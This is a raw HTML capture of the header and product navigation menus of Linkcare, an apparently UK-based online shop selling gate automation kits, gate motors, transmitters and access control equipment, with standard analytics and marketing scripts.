

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.linkcare.net/gate-automation/gate-automation-spares/gate-automation-control-panels
body_size: 27615
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-101 responsive-layout extended-layout header-center product-grid-no-second-image product-list-second-image home-page layout-1 route-common-home oc2" data-j2v="2.6.8">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

				
							
            		
				<script async src=https://www.googletagmanager.com/gtag/js?id=G-3MLF0H99TP></script>
				<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-3MLF0H99TP'); </script>
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-MNVSKM2');</script>
			
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<title>Gate Automation | Gate Motors | Access Control | Aluminium Gates</title>
<base href="https://www.linkcare.net/" />
<meta name="description" content="Buy Gate Automation Kits, Gate Motors, Transmitters and Access Control from leading manufacturers from Linkcare - call 01895232626" />
<meta name="keywords" content="Gate automation, access control, electric gates, automatic gates, aluminium gates, swing gates, sliding gates, gate motors, underground gate motors, transmitters, gate remote, Linkcare" />
<meta property="og:title" content="Linkcare Gate Automation" />
<meta property="og:site_name" content="Linkcare Gate Automation" />
<meta property="og:url" content="https://www.linkcare.net/gate-automation/gate-automation-spares/gate-automation-control-panels" />
<meta property="og:description" content="Buy Gate Automation Kits, Gate Motors, Transmitters and Access Control from leading manufacturers from Linkcare - call 01895232626..." />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.linkcare.net/image/cache/data/Logos/linkcare-gate-automation-600x315.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:title" content="Linkcare Gate Automation" />
<meta property="twitter:description" content="Buy Gate Automation Kits, Gate Motors, Transmitters and Access Control from leading manufacturers from Linkcare - call 01895232626..." />
<meta property="twitter:image" content="https://www.linkcare.net/image/cache/data/Logos/linkcare-gate-automation-200x200.jpg" />
<meta property="twitter:image:width" content="200" />
<meta property="twitter:image:height" content="200" />
<link href="https://www.linkcare.net/image/data/Logos/Logo icon.jpg" rel="icon" />
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"/>

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:regular,500,700,300%7CABeeZee:regular%7CUbuntu:regular,700,500%7COxygen:regular&amp;subset=latin"/>

<link href="https://www.linkcare.net/" rel="canonical" />
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/j-strap.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/lib/owl-carousel/owl.transitions.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/lib/rs-plugin/css/settings.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/default/stylesheet/popupwindow/animate.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/javascript/jquery/fancybox/jquery.fancybox.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/default/stylesheet/popupwindow/popupwindow.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/hint.min.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/journal.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/features.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/header.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/module.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/pages.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/account.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/side-column.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/product.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/category.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/footer.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/icons.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/custom.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/custom3.css?j2v=2.6.8"/>
<link rel="stylesheet" href="https://www.linkcare.net/catalog/view/theme/journal2/css/responsive.css?j2v=2.6.8"/>
<link rel="stylesheet" href="index.php?route=journal2/assets/css&amp;j2v=2.6.8" />
  
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/javascript/jquery/jquery-2.1.1.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/javascript/bootstrap/js/bootstrap.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/jquery/jquery-migrate-1.2.1.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/javascript/common.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/javascript/jquery/jquery.total-storage.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/jquery.tabs/tabs.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/owl-carousel/owl.carousel.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/magnific-popup/jquery.magnific-popup.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/actual/jquery.actual.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/countdown/jquery.countdown.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/image-zoom/jquery.imagezoom.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/lazy/jquery.lazy.1.6.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/rs-plugin/js/jquery.themepunch.tools.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/lib/rs-plugin/js/jquery.themepunch.revolution.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/javascript/digitcart_form_builder/form-render.min.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/javascript/jquery/fancybox/jquery.fancybox.js?j2v=2.6.8"></script>
<script lang="ja_va" type="text/javascript" src="https://www.linkcare.net/catalog/view/theme/journal2/js/journal.js?j2v=2.6.8"></script>
<!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78531465-1', 'linkcare.net');
   
  ga('send', 'pageview');
</script>

<script>
        Journal.NOTIFICATION_BUTTONS = '<div class="notification-buttons"><a class="button notification-cart" href="https://www.linkcare.net/cart">View Cart</a><a class="button notification-checkout" href="https://www.linkcare.net/checkout">Checkout</a></div>';
</script>


<!-- MailChimp -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/395488fac4e03141ed63b540e/3b3ca775801be24ee65eec5a7.js");</script>

							
</head>
<body>
				<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-MNVSKM2
				height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
			<!--[if lt IE 9]>
<div class="old-browser">You are using an old browser. Please <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header class="journal-header-center journal-header-mega nocurr">

    <div class="journal-top-header j-min z-1"></div>
    <div class="journal-menu-bg j-min z-0"> </div>
    <div class="journal-center-bg j-100 z-0"> </div>

    <div id="header" class="journal-header row z-2">

        
        <div class="journal-links j-min xs-100 sm-100 md-45 lg-45 xl-45">
            <div class="links j-min">
                <a href="tel:01895232626" ><i style="margin-right: 5px; font-size: 15px" data-icon="&#xe679;"></i><span class="top-menu-link">01895 232 626</span></a>
<a href="Mailto:sales@linkcare.net"  class="icon-only"><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe698;"></i><span class="top-menu-link">Email sales@linkcare.net</span></a>            </div>
        </div>

                <!--<div class="journal-language j-min xs-5 sm-5 md-10 lg-10 xl-10">
            <form action="https://www.linkcare.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data">
    <div id="language">
        <div class="btn-group">
            <button class="dropdown-toggle" type="button" data-hover="dropdown">
                <img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="English" /> <span class="caret"></span>
            </button>
            <ul class="dropdown-menu">
                                                            <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('en'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="English" title="English" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('v2'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="v2-site" title="v2-site" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('nice'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="Nice" title="Nice" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('fadin'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="Fadini" title="Fadini" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('benin'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="Beninca" title="Beninca" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('faac'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="Faac" title="Faac" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('geniu'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="Genius" title="Genius" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('gas'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="GAS" title="GAS" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('life'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="life" title="life" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('errek'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="erreka" title="erreka" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('came'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="came" title="came" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('prast'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="prastel" title="prastel" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('bpt'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="BPT" title="BPT" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('elka'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="Elka" title="Elka" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('akia'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="akia" title="akia" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('dea'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="dea" title="dea" /></a></li>
                                                                                                                        <li><a onclick="$(this).closest('form').find('input[name=\'code\']').val('videx'); $(this).closest('form').submit();"><img width="16" height="11" src="https://www.linkcare.net/image/flags/gb.png" alt="Videx" title="Videx" /></a></li>
                                                                                        </ul>
        </div>
        <input type="hidden" name="code" value="" />
        <input type="hidden" name="redirect" value="https://www.linkcare.net/" />
    </div>
</form>
        </div>-->
        
        <div class="journal-secondary j-min xs-100 sm-100 md-45 lg-45 xl-45">
            <div class="links j-min">
                <a href="https://www.linkcare.net/myaccount" ><i style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b4;"></i><span class="top-menu-link">My Account</span></a>
<a href="https://www.linkcare.net/order-history"  class="hide-on-phone icon-only"><i style="margin-right: 5px; font-size: 15px" data-icon="&#xe6b2;"></i><span class="top-menu-link">Order History</span></a>
<a href="https://www.linkcare.net/wishlist"  class="hide-on-phone wishlist-total icon-only"><span class="top-menu-link">Wish List (<span class="product-count">0</span>)</span><i style="margin-left: 5px; font-size: 15px"  data-icon="&#xe662;"></i></a>
<a href="https://www.linkcare.net/compare-products"  class="compare-total icon-only"><span class="top-menu-link">Product Compare (<span class="product-count">0</span>)</span></a>            </div>
        </div>

                <div class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30">
                        <div id="logo">
                <a href="https://www.linkcare.net/">
                    <img src="https://www.linkcare.net/image/cache/data/Logos/linkcare-gate-automation-280x70.jpg" width="280" height="70" alt="Linkcare Gate Automation" title="Linkcare Gate Automation" />                </a>
            </div>
                    </div>
        <div class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45">
                        <div id="search" class="input-group j-min">
  <input type="text" name="search" value="" placeholder="Search" autocomplete="off" class="form-control input-lg" />
  <div class="button-search"><button type="button"><i></i></button></div>
</div>                    </div>

        
        
        <div class="journal-cart row j-min xs-100 sm-50 md-25 lg-25 xl-25">
            <div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - £0.00</span> <i></i></a></button>  

  <div class="content">
    <ul class="cart-wrapper">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
        </ul>
  </div>
</div>
        </div>

        <div class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100">
            <div class="mobile-trigger">Menu</div>
<ul class="super-menu mobile-menu menu-floated" style="table-layout: ">
        <li class="mega-menu-mixed float-left">
                <a href="https://www.linkcare.net/gate-automation" ><span class="main-menu-text">Gate Automation</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 100%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation/swing-gate-automation">Swing Gate Automation</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Gate Automation/Swing gates/Swing gate automation double kit-250x250.png"><a href="https://www.linkcare.net/gate-automation/swing-gate-automation/swing-gate-automation-kits">Swing Gate Kits</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Spares/gate-automation-spare-motors-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/swing-gate-automation/swing-gate-automation-motors">Swing Gate Motors</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/Linkcare/Strike plate-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/swing-gate-automation/swing-gate-hardware">Swing Gate Hardware</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Gate Automation/Swing gates/Swing gate automation accessories-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/swing-gate-automation/swing-gate-automation-accessories">Swing Gate Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation/sliding-gate-automation">Sliding Gate Automation</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/sliding gate kits-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/sliding-gate-automation/sliding-gate-kits">Sliding Gate Kits</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/sliding gate motors-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/sliding-gate-automation/sliding-gate-motors">Sliding Gate Motors</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/sliding gate rack and track-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/sliding-gate-automation/sliding-gate-hardware">Sliding Gate Hardware</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/sliding gate acc-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/sliding-gate-automation/sliding-gate-accessories">Sliding Gate Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation/transmitters-receivers">Transmitters and Receivers</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Transmitters/remote-control-transmitters-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/transmitters-receivers/remote-control-transmitters">Transmitters</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Receiver-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/transmitters-receivers/radio-receivers">Receivers</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Spare acc-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/transmitters-receivers/receiver-antennae">Aerials / Antennae</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Transmitters/Transmitter and receiver accessories-250x250.JPG"><a href="https://www.linkcare.net/gate-automation/transmitters-receivers/transmitter-receiver-accessories">Transmitters &amp; Receiver Accessories</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/TX and Rx kits-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/transmitters-receivers/transmitter-receiver-kits">Transmitter and Receiver Kits</a></li>
                                                                                                <li class="view-more"><a href="https://www.linkcare.net/gate-automation/transmitters-receivers">View More</a></li>
                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation/gate-automation-spares">Gate Automation Spares</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Spare motors-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/gate-automation-spares/spare-gate-automation-motors">Gate Motor Spares</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Spare control unit-250x250.jpg"><a href="https://www.linkcare.net/gate-automation/gate-automation-spares/gate-automation-control-panels">Control Panel Spares</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Spares/foundation box big metro-250x250.JPG"><a href="https://www.linkcare.net/gate-automation/gate-automation-spares/gate-automation-spares-accessories">Gate Accessories</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/gate-automation/control-panels">Control Panels</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 100%;">
                                <div>
                                <div class="wrapper">
                <p>&nbsp;</p>

<p>&nbsp;</p>

<hr />
<p><a href="https://www.linkcare.net/register"><img alt="" height="100" src="/image/banner/Linkcare-Gate-Automation-installer-banner.jpg" width="1500" /></a></p>

<hr />
<p>&nbsp;</p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed float-left">
                <a href="https://www.linkcare.net/access-control" ><span class="main-menu-text">Access Control</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 100%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/access-control/entry-systems">Entry Systems</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Access control entry system wired-250x250.jpg"><a href="https://www.linkcare.net/access-control/entry-systems/wired-entry-systems">Wired Intercom Systems</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Access control entry system wired radio-250x250.jpg"><a href="https://www.linkcare.net/access-control/entry-systems/wireless-radio-entry-systems">Wireless Radio Intercoms</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Access control entry system wireless GSM-250x250.jpg"><a href="https://www.linkcare.net/access-control/entry-systems/wireless-gsm-entry-systems">Wireless GSM</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Access control entry system wireless IP-250x250.jpg"><a href="https://www.linkcare.net/access-control/entry-systems/wireless-ip-entry-systems">Wireless IP Intercoms</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/demo/menu images/Access control entry system acc-250x250.jpg"><a href="https://www.linkcare.net/access-control/entry-systems/entry-system-accessories">Entry System Accessories</a></li>
                                                                                                <li class="view-more"><a href="https://www.linkcare.net/access-control/entry-systems">View More</a></li>
                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/access-control/access-controllers">Access Controllers</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Entry Systems/Access controller-250x250.jpg"><a href="https://www.linkcare.net/access-control/access-controllers/wireless-access-controllers">Wireless Gate Controllers</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Entry Systems/access controller fobs cards-250x250.jpg"><a href="https://www.linkcare.net/access-control/access-controllers/fobs-cards">Fobs/Cards</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Entry Systems/Access control keypad-250x250.jpg"><a href="https://www.linkcare.net/access-control/access-controllers/access-keypads">Access Control Keypads</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Entry Systems/Gate Automation Locks-250x250.jpg"><a href="https://www.linkcare.net/access-control/access-controllers/access-control-locks">Access Control Locks</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Entry Systems/TAG10 large-250x250.jpg"><a href="https://www.linkcare.net/access-control/access-controllers/card-readers">Gate Card Readers</a></li>
                                                                                                <li class="view-more"><a href="https://www.linkcare.net/access-control/access-controllers">View More</a></li>
                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-left menu-no-image">
                        <div>
                            <h3><a href="https://www.linkcare.net/access-control/access-control-accessories">Access Control Accessories</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Manufacturers/Nice/EKS key selector-250x250.jpg"><a href="https://www.linkcare.net/access-control/access-control-accessories/access-control-switches">Access Control Switches</a></li>
                                                                <li data-image="https://www.linkcare.net/image/cache/data/Categories/Entry Systems/push buttons 3-250x250.jpg"><a href="https://www.linkcare.net/access-control/access-control-accessories/access-push-buttons">Access Control Push Buttons</a></li>
